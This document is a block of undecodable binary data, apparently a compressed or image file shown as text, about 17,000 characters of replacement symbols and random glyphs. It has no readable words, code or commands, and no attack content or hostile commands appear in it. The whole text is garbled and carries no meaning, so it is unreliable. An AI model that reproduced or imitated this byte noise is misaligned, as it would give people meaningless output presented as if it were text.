�[xϮ����VxRz�kk��B�f8����ҙ�m�7K�{����Z�חɟ�x��º�����铵�����o��wH��(�ŉ�`�21��x�(�����q뷾��%*���a/�������ΐ�H�]a�p�ݸ�w8�g��!�k����wH���"	�~H�3��a�`]�y�>�ہ���w(��8��v���r�" ��؞��#w�)s�(���:˴V]���Θ�*�f�%����������p�A�;+�`�R{�:p����Rj+���d�d˼�ۼ^���'O��9�|+��8ʩ{ޒh�2�ݫ����ޜ����������x��.�P��8����Ә��� w�/����wH/C��x�*�i�#M����G _Q���S!��8�<��R���������~�����*�=g1P~=yw=E̋8�`�����������"�A~��#:{�����9�N��]h�T��mH�^�������Z0�
������9��Z��k�T��|������Y�Ƌ�1�
�+�����Z���M��K�[������ũx�%������3.�I��x�؈w����悍����߉w������wXѠR59�������N�G 󐄋����݈���<{�7���3��.�_��s<@ �1 ���*�=�$w��!=y��'BH%҅ѓ�4�t)������#���)naj���b4�?��������Y�j������.���:�9���X��ԣ����1��鹆�
��~���S�����ݼq�'�z�嚈�.�����¬���T�ƨ�� K2��;�ń��=���؎�(��������ظ���2э�����/��5�^���:؎Kq�*mƹ,��!�ٍzs �x�}�B|��tc!�_<(���"1��@ �iB'�w=R�RH͑I�؅yх�83�����&�D��u��9�)���J�A��r��ɦ���L����M�o�?��	TH�
�KT�0fȉ}؇���H%�O���s��ˉ� ��rL�i�^���Nt$�˂���'?��x��Փ���n�;�ߛܓ
��;��8�+5�9��(�]�������i42�����Ĩ��u�{�5�q�r:8��CѢ*������x��q�_a6g��)�]Wa�R��B"����$w����h <�C=H�4C� "2�	R��3=E��>�I������"`�r����0�:��v���Ɂ偨oz���m؅���m��T(��ɉ����h�ǩ�������kXr������{�{м�?Re��"5��Z%��}X��9�:�3�z�� �4��\%=�x��G��^��]3H��K<.����̨�D�ӈ��h��5��m�6�R�%X���b5�������h�*A���G#�Y�]u� �8�b S�w���������Y��C�^��C>$�4C%�Tx������R���
I�Dw	�"jaʁ1�����ܞ���G�$T��Mk:d����0ld�Qh��x��l����hK9؈�h:޼����d����/��>�{RǾ���S蹽g��]L03љ/*���=�����iY�5����Z�b�*U8���|>���:�0��� �Ƕd�C@n�u��[l�_����ؾF�.M�r6z�ecW!����2�n�whi]�Y��Uh˹cw(�b�i�dc&���	 Oiܳ���D��I�z����f���X&E�qa�ΫEx����k��:��%n�mXeQ}���8��9�f%�B�܇��n�n�� � ����������必��m�3�N!-=:5F1��-n^ ɟ��������h��y�O���a�����x��ÏC��i�V�)����]���-����Ҏ�wX���B�gs 0�.&b�w�C8�~8�w�}��}Ɉ!Iw!�e��^ׇ"5C�d Y�M�j���D�jj�_��Js>9[$�Le8{�L��&��-�oj�.��0��0](����f�}8��V���Ho��o�mܩ���������$���n/#qѶ�p ����ԣ�s�m�s�%-��K����}�S#�5���s�ȉ��t����,�Ĉ:� ӛV_�ƷN�n����2/ЊcѿӀe�t��w��Wb|a��9vB8�(��1&}��}�hl��~(�=�c�YiW��A�s/w��I�#��E�I����L��=]&YPpk����D�kSA���tCh��-�Ɗ�q������s�Xo�ॹ�p�x-O�_v�kNfR�S�t����w�����ŴLz�N����)�I��0i�'+�[�`����JZ���E8W��z���0��`X9�;�wڼ�*DS3�T��e��Zw�0�(+D����y�N�����π���4��)�	���Gp
�nA��W��rW�A���؆*�&��v_�VJqw�`=6��v�r}eWO�w�vuuw�X6�X���H��������dn��@�J	RH���tϖ�d���� ���D ����£�z�+�֊���
����(��A�v��.��b�(��¯+Ԋa�J !�.Ph��$q���<dz��:ڋ�ϒa,�����<�ؠ뎜��%<�����n��؄�H�� �r�|��=;3?����Ul\�X�xHZ��&ˏ�źc�ӥ���p��BX%>p%���p/
��-�w�`��n���a�D�A�Pf��0�Q�i�'��v�+4�,H~4��p�S	R���O�?��GͿ�v��N7��:�ʁ+9/U���I�t��lI�*����)
��`���+���⡝� �j-�zٮ������ �����ꡠ��O���YB.���$6L �-y����Xh�R�F$���0�dr2�O�sC�7(~{�7f(h����F�#dXP�*��yBd��~n�����_��S��>WxE��t�;�w��	�k` ���A��;Î��Q��vc�p*�F������gR�����Q�?�_���Q��y}I���x���T����0(v9 ��ڙN�����&!�N����J��֊�-x9��/��q�����Bhm��q�P!�fp���Ăr�̈N��਌����#�!���]�Vj����
�J�by�3\M����9�`��ň̑���-e�7��`�6���,������D�/pKW����񈴍���"w�	� �Ŗ�����E�ꍣ �U��
��C�&Y��-}����bѕ?Z;�R=Y��O�����}:�3x�ϏQk��b���������A �"�� �g��)���/���k�0�,�
�ik�Ĉ��)췁W����[�(��j��Bjh-��ꨉ@�B.�t��s�r��1䂳�\պ�[�(����f:½�����D�F�H��� �mZ!eh峾<�V.�1Y�n����R��X	(I���h.wEtk�F�^���?����� S��Y���Ü��G=DKν�c�����Ͳ�w� ��*�����K������)�FO�5��z������t�M̚�/�D�\�~�깒-��-������P�����m��њ�����}���H�2\E(x-�2���9À|̌�[ɤ�K!���.�/[�ˢ����E��G�Ʊ�JRxj<�P����]���0t����U܈�������V�������͟'��tw��A2��޸�x��G�,�2[�C���>���b�_2�x�)�u�.��O�K��붃��z@c��ē����\��������н�Yb�,�Ϫ�-���(�a����0���Be�`�Ўz������
J����-EL�].�]P?D���W�ʖ"�(��� P�S
=����M���(-*�{�؂�&
��( ��s�A�ł�_��� 1	�<��](�@[��=�bm���c�f�m��/�wv�a��L�S�L�y�`�3V�R3����0Y3
�/g����a5��s��h/�g�j�"�G�����#Ăs�ʜH������j��]��2�H�|��c��8��h�� ͛1�@�:�~��G�4�91�� �H��h�~���F��=���W<F@(N�,
�ន�-��k<���Y����C���^�p ���FȜ�%�b\����1����6�#�x�ζȀ��ʀ6��B��K�nw��Uc�)�r��
�������ō��ώ��a#�:���1����"����:{����1�Ί��wz&26�� ����9�Z^0�Ib���_j��Վޮ����m�YO>e�����I��;)S����2.V� M�L����Q�[rOU����4���y����h0Ġ��#��%/jn1�O��s�kԩ��A�(����.7w����|��� ���9"[��b ��x����������뢁���$6-?�����w��9���ĒH2E2���j�d����-�tDu�
�����ױ)������1?X���q����m�	�D3��� � ��4 �2!�)���XrE�3���� K�/� �DP��Y�Ze ��a:�xP���~ ��� �;`ҋR�J�,��H�{J�TC�!�HT���`5˻��6{rҼ��)�o#P�q�����
�*��*���i��,*+�P����P9r���I �4����P�1��s=�w���x��22�P�� ��؋蚨��`��Ҿĉ?+���3��?K)�Li��q���Ӱ&��/�9�!��?�?@�NPX��qx�	���`�D��I��E�0�LD�����k�*]ѵR����J��ϲSJ:��Y�q`�� �g��H���1s��k��
 � 	0<n�d h6�y<#B���w�2:
��*�8��L,K�t��C	A	>z�?2����&��q���P�����R�(����w`� ����+܆���nгC	/̔I��љ���	DƑ�����I�I�"�xH�x"�����68���I�E���ٰ���^[����x��ʬ�OL��J5	Ў��ĥ�����!��h�������q�Ȍp�1����� ���� '"Œ@	e�������@����ˑ��y+���t�y���x@Q���6o#�@��K��R�0b%?J���P�P
��M�wH��p��p�� �(��@��.�Ȉ+���	� +�K���Ϸ��衈���G�J&�${?i�4P	�
��8���4?ؒ��C��:NqD�	�y�ˉU2� ��䛉�u�6�n�P�O�D�L�D��Z���D;T��i+ʸD5���i�ūUO|�(�A�� n�$�����t��S,)�Э��-~���I�����L��8����E�sk�Ԃ��Ǔ2-?�3�(��L�%�H ��ǹ	
�
�`�wP��s��q�+l���>I������
���^R�� > >�c$�����EI��?3 ��4�-���m@��;L@� I� �-� �kʵ�X�ԕ|&�K���Z�M^�)+�Q�v�
��G���h
�� 8 �KЙ���Pų��kK2 ����%"���=���������@	
�@8f�8 ��\?��+
��
�@A�c���%��x8�	-��\����`��̝��BИ	�$%Ĺ�����w�]��!i���F������J�5�у�Ì�Z���
� A!�J�(�����?L�偟_+���^[��C^?���Z�ѡ�1�Ŏr`!|���
���%�� ��nA�� 6c���)Z��2�}�jd"��[m��
����l	�y�m � 7$�#p��Q�3B�$���	،����)έQ��.W���S�Ȉ�Q��ܢH�p��	:�z��B�(�N��y$e`%f�]�N2	�%��w�3��á�[h��4щ#����[����Z��*���m҇]S��hu����Y��0����TO������Z Z�"���N�@"�_oC�b;.�$�hߒ���(T�[nt���
����F{Y�Լ=�P[�r[23�	�P
�@A�,�W��%�\��V��Gk�P�� 䠉�P�x�	JH��LA4���ޥI�&���8)E�����Z��``%0a)G	�:��{�0p�(��
tE�k�ӈ�+[w�aR��h�N�%h^2E5�m�BL����%`�I� ��������� ��3,�Tp9���8�A�q�,�̈P�z��v@t����p��8����ɴ�ޓ-��2k�&(7��AyAQM2	���iu-���V}8�P˭G��o��j�ո&�K��$�L� -I��J��)����Q�)ݵ��40<�@*Z���@�E9�#��
X��Y	�90��J�]�==l��a��E� �1Suh�� D
pS���Y� w '����T�����-�^K��89@ݚ������ɜLX��P��n���N�(����+@��	p3��[����q���+��Έ���?%�7A�J4�j��	���� ���y]Q���p��Ԇ��$(1لI ��1x�-���4	��<�H���N>�0Ҧ��t�	�`�` �$����aV�hN�AD�Us���ӧ%@hۆ��"��*&��R,��
�-�x��++c%z�9rw��n�
G}��@�K �����g���=�#$�#8H�vn�՛��	���Ȉ��o����_�xq�qP�������ֈ��	��a`����|�Uh�1I���
�4�Ҧ�f��`�4N���4�iI��`���?���X����SY�S����`��WzĦ1�h�pp���E	8�Pz	 �UØ�5!l�mJ!	!�+fl��qB 4,�]˱�|�΂�ƚ,�̑~@�P������xpg����xj�p˪w�7��<��Dn�E-��74�Q���@��{2$�7���_���L��
2�o�h�ܩ�G9�J��b�1X��l�Ƅ�	k��z��`F��R�5�ʉ���` ���\6Ψd]���	ʿk����Sp@TNe���E�?+���� m�f�	 ��{jS���NjK�o�������_�~Ev��#���-�L�w��x��ޗ��KP�G���D�F�o,p".���3	��ŇR�G��#�8����w�WU|	�ֹ�V��lq2�����Ày�)��MD[����P#���@���,�!��y�84�Y�)3��1�-Q��H�x�	��z��5�X�����5�5�JDDD�O�X��@S���E�p�pS������mN �]�h��� �}����W�p�A����-�7,��~A�u|6�}a�RG��v���H�h��|��ߊ�B��E&�7QMЄ{�r�V��llc���y�j4^=�(���n�w���x��/��	u��"�X�c��>��Yr�K����d���p���v�	�M�ȁ�4��#�.�>*���vݘ��L���^��؂J�w���B���jD!��G�������Y*��]�e�<�C��uQ��;D.�OD�;%YDm����Rvu��=�]"m�N���X�������|e�kW�Wr戈���w(�s/0g�P��4��E��C�ER��k^S��9C@�vY����w�� {�T>��w�h����d(����h?�7V�?��=����V���z������HG�{�C���XY���I�� =�tw��F����E�[P����ˌ�l؊�D�Yɿ�Z(���ž�@jύ��l��	H̝��8ſ�y��Y�+�j+�R0D�C�M�Х	�l���,�R�K���5�߽�\M߄�5��D��5NP�Q�΁�&����1k��X4!ҾX>��+u;R�k�k��P���ЈJ��O瀅����i�ϔw_u����d�J�K�B��D�T��G���.�(ɉ�0o���tk������a
�V�Y�Kڸ$�k�	�Z��Ҿs�|��[tR(�������<J�������D��� >J#0��Ϩ,0*´M�k�����szS'7w��\���X��j�l�n�Ax�����l������H���������t�L@'�I���>E�f��A�S􋅘f(1�슉̾|���[P�L�[D4d:w�k�����B��X  Er�=u���wҏh ���ʾ]M�M ��R�/V^a�LQ>Ԉ	ș���@���e-x$l%�ւ�,X��R�(�k˔�L����d�q!�벶L���#)Ȇ�,�m��f�+'Zh����E��D�&m�����:�k�}�)�HK��4yO,�Ð<X۷~C������n��MT�Gl�R�;y�k����k_��,�������2d��S@w����~��)���β�tЋ��J�[�.�A,�
 ن <~a���2�抸��t)�_FTv�w2�O���ݫH�>��)��x��\�������jv��l�����*�tq��/������0��p�`�����̟&��돖��e#�,���gn�D���zb�O�jY�8VØT�����~p59�둋Wp`��M�� )�����6��\���D����[ܫ�pA�#s9�(�����<þxQ�.�R\�]=�nN
���8Ƶ��� �ݔ�و���Z8���̌����]�L�w&�wX������f��@�;=$�����^��%��@��x��d���`���ȤPm	���I�>���6ق�8��'��+�U`�p���<���r�����k�Z�,|�QY�P���Z���?�d��@���:H$���M,�W�7@ ��c�@���YA�Z�[:fHB�������@|�)�!��c-<[��e�Dy��֙���)��5ƈ�-�b��,"F� ����h�]DN�P�	��l8<r��OK�`h��T�>�_�G���wQ8��1$E�9���=��׭�ȯ��N��U�Ѡ�����N�聕����?�$	�����Tkv�����樌2w0��IJ���+����z��/���B�X66�N�	��(b�N �p[v�a��t���O:��޺C�C"����4a��-����S�����A���>���]��ΐ��9%�F��X�������K�.h��6^�
p� ����*: ��+��&ޜ!=
���ʣ ����ȫ��w��:�����@��S;ؑ�ə�z��
��՜�@ջS��4K��-���� ����P�w��e⇩�C��u�0\�)CAr���'�ZCT�CD�)�'h�<�r�ǰV���U�����D*P.	4e�� ��a���(F��k>J�^�ړ�I�>x���J�����@��M�:����k�� �F��@[��l��Ѐ�8���tX�'� ���$���9�c�ӻ�i(����N�ِ]c�L�&��x?,��1wt`���G������ʬ)�����.�����"�*cz-2 �����To�t�N#o��xz,R��P���L��T��U8�_�A��ا��k�3��ٟ��Une`&1��-� j��:�-�E��l�AVn�������������	�>�AG���$�_+�����:�S���I���
�b�����=4m�c���@��N�Y���h�ΰa�G���j�2H�>:\�g��)O3s�唲4�Y�DV��Z�S�B\\w�Khg	W�Q�{�� �gT$0?����Ar^kb]�������͉�����S��^����'��V�D�E������t�.��#tI򔞆���܅!�ht˛Ȩ����I`��Y�Y����\���~و	��i`��~��?�����DȂ�ȯ�\�Xލ얀lJ�u�È5Px֙��z H�7���ԟLH���M�����A@mȄ�	�)Ԏ�q-�G���)�Bt���<�B�Gh_w����w?�	l�̬��h��)����$UX]�0���t���x׏�R<��ܘ�m�/�*���]��=�j�(�Z����>XU��������ΠY�U�J�l�F�О�VH���lA�$�c��ڀm��6��X	�p��EHIY��k��Ǽ�7��Ѝ�P���D��eT�8M��*�Ҡ�����B��1L��zɋD�(Z��R�H������Y�����EܥC<���N��H���x����� t��w��ʃ�.TΊȒO<��`N���!8E8���(�Y��i\�JU��̀D���C���o�L��@;�W���%[�\Oɼ��>�IuP��m���Dj`�m-�6U�~(7�X�I���2����u�<�,��c˄�����M���P�f�)	��G�՘�\�U��2��|Mu,R(�����r���E�K���<��Lɜ��]�ׯ1�z�E����C
�J$q��^K����ȵ�
���]XW��
���w¸I�n]P�� ��މX�,*�%�\��	-��@�����F0��o8Zl���rio�Q	�Y��L����`8Zb$�~�ߢLl��]�NoiL�AH��`5m
� ٤���K�~�ֶi��~�`���p�ߞkfQ���x9kZ�p��Ș-њZs�ξ4�X)Yt�t����?��N�W�x+�B+�^Ά̑�-&Ő'�[��Hq9ņȉ����ɖ,�`��ժ���#�H�< �Q��j%<��I����[�$jw�̃����(WyU�pU	��`$^���8$h��i�lb��i�L�Ė�ԨT9�nYI����Q�j�ļ�/�"؀2�"� �����<��` ��AOLH�x�r��G���K�4���,�.��!`s`"��a�������CY�>/�d�8$Z�X��K�|��R��ˑHς(HU���PR�T�H�A���K+H���@� ���#8�խ�f�	n�x�,��I�M��6Ѐ[�2ôL
n8$[$98�Y��,w�Уl����=&?�~�Fb���@���I�!-�V�&LL�lI/z�Gj�v VXf̼�Y�b�)��kL4�����f�Ǟ�A-ǟrM:��K�@[��x���)h\���-q����Q���Ù��ä�`ǵ~M"�
l���#'T�P�%iW+ �.l�����H�#d�,�9L�@	�  ��ƿ)󔆇	[����5��@����˾�0M��lG��@�$1�.d`�
wjtˑ(���(��I���:��
V= q�~z����ʘ�d�e���M�iY��MQ��ǝҩO�`�b܎�.�:���K��o���E��y))���y�N���-�TH�ĝ�Q�������`D��Ŏ`Ȯ��1�g���}�^��P�E� B��Ȁ�o�g��J��Ȅ��%��$ɮ|�$<���hi ��ƉH���'� 셌�$��d�������9�Le�X)�B���N����`i�Q��j`�J+ɤ(���4Iw��g|��xQ�)~b�\��� r���ci�u��6�$� �lȟ��B�.q��	��F������+�c�K4���פq���1L��Ҋ����+q	�������Y��n����� X�tI�4J�LI�ТQEx8�ɀ���$���	%��)&�bؾ��Uu��db�F��kT�O��;������C�zjG�Q��ٱ��jL��'ϜJ���6�}N�Ff�˳|ô {|p�e�lQ�?�r2�w�)OU�fa������G���/Ȋ�Im�š=k:f�)�?�?�%RT��L�
|�v�LbԺ���R��LZ �TFA�PD:
�W:�`z��˵P&����3,t!��&.�,��f���x܉�؈��	�$I�Ј��
S]����;���+f��&�BO�jղ�V�mӛ�-�mO�l�R�~�@��ي��:l�Y�d� �	��	j쑌b� ���JĘ È�X
�|��b�k�dQY�M�M���!���|���Z��w�d��\M�v�c�,ȍ,�:�����BA`C]kگ�e���Q>�Yg��9P!X�c�h���N��	�X������1��h���0�N���ț\W8����&-V9��	�t̝�H�����<��Ѱ�:�1��k ���&��c�W����1�+ze��=F�\O� �ʠF��b�jє_d|2��(�K��"��ė�����x	�Ƅ�����ťO�DԴz��ڐ�W�S�DH# ��֤rkP��w�Q<.iGCM ���`�N�L:�0ڊq"�N��Pʦ����� Ck1���Ȁ��d�#t���|J8e�4����Fn9ǸI�X}a>��^��^�/*>0ɐ� /�C���$�$;�cq�Fݪ�1��u�����퉊�|�����|�&�L9|.�F^��q??-��:{ܔ���̋�PQL�`r�D�ߋ����ZM�_ ��vf�t��8�cHՆ�,�}D`Gw���W1������~��X�X�xAw:���� ȸPʉDȤ`:��
���׌��h�#��#̛�L��ʑ
�K�b�����W�����SՓy#��V�QȔ��D	� h���խ(�F�ٜ����<���%�1F����ɤH�:a3��5.~��xX�0S�Ӳ����K�|���?��>��`�f<���B8G�O���I���׆d,KuT�,��zA�)w����U݇ dj@�~��;`S.��4	�x/<F?\�vd�xH��Hw� X-x�l�
3LF�M�4I�DU`��a}a����>��ɔ���e ��0�DI�S;����F�}Ok�tco	�F+.uR�>坈�Ȋ�B����t�0xw��p'�����\0����������
�,��<Y�so�k�w@mD�����������+��L�ʌ����_�;��	���v �*
��.�9��U0�SX��b����f�P��>��;���@<���t�yGh��v��9h�Z��;��KwP��;��j	�������	<ᣬ�+jh���è�������@�*ȂV��~U�i�[��09����n��������:K���[t�@��[��vV��/u��y8��k_�����*�� ����*K�����- ����#XJ��D�K��d�.�x�/<�//�=!� )�T��.TB(�::�j�tv�M;��[��vA��(����v��=bJC�3nG<{v�6�۠C�k��6��:8R[� ���);�w��<��;Z�t2	��+ ���X�������)Vx(��m������fs�2��o��2��	�&vy({r�G<�(�ĸ%��D~L;� �ҵi��8�%7X�X	Ȝv��H̵Њɮ����� ��(XK�!%^R�9=^.�Ϭ/���� , �BM/B��5"���Xy�'����X�z�b
C��f
���`��"H$��C{6ۋ�E'���P��dΏ��)˜т�1�l�'j���/�:�i�(���H�wv����۠	�4�̞��&��n"
�H��:��,\�0I@���M$��"A@rl37;����jB�����!������ȯ���Qg7������B��d�ϓ��I�)�IM���ꋈ���4�3'��y�I���T�/%/���%��ך;4.�d%t�1�'^��f+�ùi��6I�����r�ƹ�ׇƲ��T*�����T�˼����r�wY��m�)��n��,������$����#���Сw�ޯ8����ux��zF��$���h��z����R{h�ɐJ�Q˩�i^ Vy�N ��x���1��衈肈^1��}Jǂ�X��� �U� �?���ŉ��x�4X�.9��Z���H��(��Y�������.���O�$�L��=�$깃aSh�h������S|�%��܋f�����>`�:
} Ͷj�]�rZTIA�e�(�ǋ/�ud��Ĉ�� >U��⣘�b.$��� ����f��wCЎ�*�ई�������pH�g8Ĝ?0�q��<���ܟ����:T?�@Ȍ�0��D:��苀XP��R
2���0��]={�D�,�g�n�`��t��˒��(�~��O��E��%ʼ"�3q�)��(��� D����H�z+�0j	ݡ�)�c��n�e���-���A�߲������z�I���B������C�z#�}��88v�$��)��`����%l(��)�������w������h���NJ�+#4�b�"�JF�苈v2�T	����J�/(r�)�D�F#C�ˋ��H������y�^�E��؇|$��CާZ����6ił�]�Wt�Рp�.��� �ԍ�����ǜklٛ���Hϧ��` Tp�n�V���J
-�8g�/�-@�@��A���P��?�j~#u}g��z�:F쉶�c�Q�צ�%�J��z�����)�<��@����!����.�����	ݶ����/ؒH,�w�4�Lm#��$	Ω	��&.������fN�$��Q�|H�Z~�n��������7F�Q�����K��-�H�A�l����j����ȏZ8��:�:|��<C9���tEk4�5���v�}��F���`
;�X����[�8�M�艫{���ϺU�0H]F�O+ᇟ�F��Ba�)R���x����e,��j)�z$�����ھJ*�Y��$2G�о�}ǒh�%�\��Htk�D�f�wB�Ԋ!Z�P��
?�+=y�Jo�T�
:Z�~?UL�o�
ӛd��i^�#&� ��ɽ�(��H�'
�d��ګ�����٨@M��a6}�qCuc��"I78��*�J=ӲY��e�3�i�K۾/cO�6I�@a��`��SH�\'@��GO� �vYK���o�k='�m�IY���l� ��\(SF���LNf��~/W��5c%H��x�
	�;�|��ZD󺁅@m���M� 9NC���S��wƝsw�1�`~�_X��DA�	���Z�2���K8��a��pg��i��H�x���⋧w��=������B�T��3 N�
�
�ε��ZI�79.��uz��3�yu��� �FH{U���3BDnh�靬钺kf`�d�����f���7��[�c�ǫ��`��LO�~�ΉM쒬�Xd��Le�i�������X�V@�X˺�-j�Xf@̒�� ��n`���	~���腪�-�r����p w8�#M$�D�d�a]ToH8o r��'���\�L(EM�h�t(��	���Pd8Ť��@������
"cD�����r�(���@�"�K�BH�t(�V����U��zT��d$�N���i��I��i�n*���x��?�Jǒ̂�*������W#��9�BN¸��V˧�o��9�Jf����-����2n���f�i���2��@�ߩ���д���g68�󪬩�&C$��]����I\�$\"I�D�\�%��y9�|�`��:w���M$*��(��(f�,&�v(��Ò\h��d��פ�8��"��"��ẇÂ�P(zB�u(I�Tɒ4��$������v��I)h
���[�y���+ک���M��+�H��-��ˎ��qx���l�2�3N��$�|+�t*�Y�	��YLBK�B�A&��ʋ�(C�vil؆�(؂��j�_��qڬ��q��qZ�%���L��J��������
��@vͅ^�$ʋ�+��h�����Mt(�h��"�o��dw��)婆��8��a��w�dÏ�� T���+ꎮ�,��z��T`@)L�6	��	����j�󚠃)�Zشh�ب�&��0��EJ�,����TJ�|�3�ػ4��@�v�$��z�ا����>�(> R��p���
酞��"��pr�ɑ���j�o9\<X�Aa�+鹝�˱����� ��j`\-��v� �d��	��i�(� 밒z/@�c������#
� ������ N��zk����Ȟ��db�:^a��wn��dd�8��CU��{�ˊ+���"����γ�m��m�wɴ������r��M�^;�bૣ��af�٤�g�t
쀋�?@��a�F��
)�^H澘�r�ɫ,ɹ���
��<���]���D��v	�Ii���=��=i�J�\���ˏ�λ/ͳk�VH�v	�v������V�GV���nf�K�XKΠ+�^�(��x���>i�T��8IU�Gӿ٢Nn��n�b)�8YU�(�b���?H����[�n�����aيw̏��(T"L�L��e��P�E��j+��,�B��&X,
l{�B�:n/\������!��+��}
�᪄�[���>��
��j����	��}�2��K)�v	�	�ui�
��hi� H�G̅E`���l�H��W(�Ō�긎N�lj��FfN��d�H#SJ˷���Y�����SL��6i�:	�k�$��8ɴE*��Z�b)�����h�(	���w���JZ.�DBލL�z����+�Z��i�c
���z��LL�Hw����}�dϝ
�w	�\J�h<f��X�.T�ǜ�L!�i�`h٫}���V�\�����2I���Ū���NȤ�8j���e8��H��i�
)�ˆ�(����<c(�����X��H��羽��g�fh���c��bI������<����Xp��5��h���YC������F�
w�V��v跶P�C�0@�����?�K4�ڑo��1 �H:"�z�u���/���阶�������n~�(�N9C�J���p�w��-Еɩ"0����>��>�*�,�|
��Ȇ��޻����i������|r��*�
YF(��v\�J
�#� R`��	-�L�M̢4��f��U%�2.��9�O)/�BД�.��?D�Vȱ���1
)�t{�K0�m�~���a�f����D�4I���j븄�g��E���cʶ����١���ȏ�i����,֍g�q�[*�1�p�7��H)����6!����V/ ��"K�婟`�̨��Av���w�������"�`K�h��y؞�8\6	�7ɴ1p�Y��1`� �o�@/,��l(�a���7��-�V��6�6�}Yx˚�m���f�3l{��p�- S����5���wI�r�מj�|Px�2�쫮�H�^h� �Vt��H�15r#ͪ��*���s�ˆp@A*k���ah��za�Țx�ބاx�aN̤���k�$	�6����6
4b�c(	�%	�L[�HT����1f�Ƃk��B$+�����wm�����)����1`�'嫹q����Xc�J�H.�ڛ�8&�gj����Xf�A�ٝ�!>��*ɨ쩢�-Ir29ӫN��H�8�ڄM+�.��M/��)��!ۂ���ˎ}��d�_LK�4G�¹�����i��e�5ɔ�����U ��̮��8��h��kO������,�����;ǊǇ�0��P��eh������T�Zi��Ki��(�<.�):�����,��Ϋ�2%�`�߃	�8m���*A;wsA)T�ꦪ+eB���fE�.��������#̧��>礪��BKMh �$L�����B%95I����>��n�i�vI��-�A$n�:N�v
���ɲ�Ъ`�ֻ�m���Ԫ���Vȡ�L���^��b�J�1�@aL�	�FM�*��c�J�8�Ob��:/����o���H��H���#�@�]��K)�R31�����4�����<���.-h��t��Ϝn�����]�bɒ@Z�������w��N),��U��g�`I���5�5X��V@�R ��+?IJ������Q
1$�����1�"(���UZ��^�g����K�2,������^�(9�𩀮�= ��9�x������}�ȌVH�Լ�쾞�ǒ*,R-��%�����)%�$ʥ˚8ݞ���D�ChV�Fb���i���2cݎ��(��� nȞ戈 ��ub1�k�M�����d�빨���8�ʓ,�wǤ8���z����+(�}��r-qwG�G	��>�d�⸌���$�,n,�%���
����}�t�ޖgU����܂�=��&#3�z�/vq����T*�ҭƋ�B}^/sE�2 	fk�:-6�	0lL>`	����(��	�TA��O�Ə��/�1���$2�N�w��p��i7���� xZ����
8+������@�����q�O����1�-@���&y�����t!��X+�ߴ��a�s���X�K�R��Q(�#bْ���;w-�C~W��.���o+1�"XA�C��Iq98iK ���D09kO���1:mC��k���Ȉ���R�Z��ݳ�e<���Ȓ���E\⎂��nD)�/�����ZLˉ��n@�*�	�N1����<��)��ER�^f�D�s���b��I����L�i@�u�Ť5�[Ϭm�¥5<��[��L�΁�KΉH����\Α]�β(��%}G��	~E�S�;��f�}��: X�����Znk��w-��]E�E���y���Y�Ğ���� Q��am��n��Kń�Ό��������Ų�(V�T8
���S��@��J�����������ȉ:((��)�����;J�^ �l�b�ӊ�D��w b�$��L�H	1��׋J\�ï�@���bmY	��$��Ļ�G�r$��|���`�$_�3�"���]���E�w�;��4�H���g��ܖ��b�ʉ]�j@��PzN�u�-�ݮ��wϤyL���y��n؅������� �@���ZT�R�!qY��:B��?J������E���%$螾)�K��jh�E���E����X�r�"������h�& e��c�émIY��e"�ō��iU������ʌ���"�ê����&�^�o�eB��@뙱�4�)�E���p���\����i���dȝ�}��T
u�yd<_�se0�N�w�;��]�R�K�]���>��P <�V,�J�).{^��I����w7>��"-��Y�_!���Y�A2�]9�|���w��#y�8B^[,8�ƣ��T�m�Ltm�����R�?��n��I��l�Hn�C��#���(�O�,*'4��o���:y*�=�ԣr���=�����ȑ�8�(ȷ�b���άJ��d躈0mf�*�/А��k��C���x�)c��hF����m�WN�Z]4|�K�Z�r��,K�V ��XJ�����Z����&X�˥VN�L��\����"�
;�tˏ�Iw��ݪ�(���w�k�B�����,#�w(˛t?����	�.����mҐ��Z�@��m�O����'��K�����a��.��ͤ�|�`(���j�`�5P`�/�_�3����Ԍk����"��{�ђ�p�˺���ᖫ{�yY�j�O�4I4�,+Ԁ���<Z�-负��ؚj���z�ň�FBh���:�E͂n?�ti�8�8v�,ɀ�آ��[P� �0�<v��*V�ƓO�/�@�^���w���-x�λ�y� �" ���k4��+���[���v��� Z�*,$�����/�B��r���pϴ1�P������6��%���Dß|vi���WY_�& �(��@�%(��B��T�7P�\��Y��
��H�7I�����H���Y����M�9-���`���H�K\_U�`��e�����Z�K!���ҕi�W}!."^��l$עl��(W�t��?n���#J���'��8����t˓]p���Ow��>�`z�æf���k<Rm��,.NZ!��"�[�b+)�hD�w �)��k��b>������ ��D�O�D��*���H��B(	*6��F���|R����k������"8@�N��=&����iY�כ)��ȷ<R碨��P* I���ah�l�%�	��`��.�����t��!�&�k�M�~���׵3�4���cxݴu*x�-�뒋+L�Ô�B\"�)(��{F��S��(�$��v8�Qw%������;��A:
������Z�����]��K�Ѿ��?
�#�"�b����V��X��L<	���l``���X) ����Ȉ�ՑC�
�:)�F����wp��D�͌��kƎ��κ�&��y4�����]�s�k��<�����,�2�,1����T�YrAf�����	kS��������}�4�̦(9�
�05��0rC�l��.ٱ��xr����F���YlDF�����i�&
0����n��ܖ��wˌ�@`l�	J�ɜ�p������J��HA���x��tz�<*���dF��Ö�����ĆL�;�G�X~{�c o�C?!�鋈�_��J����;�־L)�����υJt����:�Ɖ�S�h^q�2@�v+>�)��K
>p%L.��ˍPR�/�Q��nĄ���b*B��b���O��`.�f8��˵���nܗ�h��8��H�(��؉�h(��h�����L̀��
d\�ߑ�/����I�⪴۶w�yФ<�|�Q�����Ȁ�o��h�#��>̓r+�%��l�*�\��߈?��Y�����X�܉���6�����L��~�o�������\��z��9�빆�����.��o���k���I�C�����k��3�}陿h�؈h��	���x��H���h�'{��0̮� @�v���*��Δ�����Y����ެ���m�N�ݼ���k�yO��ݘx��И���9���`�C��ο�hw��W���N���BN�K
�ɏ��ch����Ν@���<�l�һ�潪 �
